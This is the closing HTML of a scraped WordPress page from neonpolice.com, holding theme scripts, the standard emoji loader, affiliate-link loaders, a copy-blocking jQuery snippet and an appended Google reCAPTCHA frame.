var ajax_var = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"9f5353e02f","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/post-like.js?ver=8.2.3" id="penci_ajax_like_post-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"9f5353e02f","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/archive-more-post.js?ver=8.2.3" id="penci_ajax_archive_more_scroll-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"9f5353e02f"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.3" id="penci_rateyo-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neonpolice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="0b8d18377a9540642e94365d-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neonpolice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- <script type="text/javascript" src="https://s.skimresources.com/js/224900X1706703.skimlinks.js"></script> -->
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://s.skimresources.com/js/240423X1723639.skimlinks.js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript">
    var vglnk = {key: 'API_KEY'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>
<script type="0b8d18377a9540642e94365d-text/javascript">
      var cId = '181175';

      (function(d, t) {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https://cdn0.cuelinks.com/js/' : 'http://cdn0.cuelinks.com/js/')  + 'cuelinksv2.js';
        document.getElementsByTagName('body')[0].appendChild(s);
      }());
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0b8d18377a9540642e94365d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27a51f92fec9432b93143239a1999637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="0b8d18377a9540642e94365d-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZanTC228u42dpVFojja_yw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769319979301');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>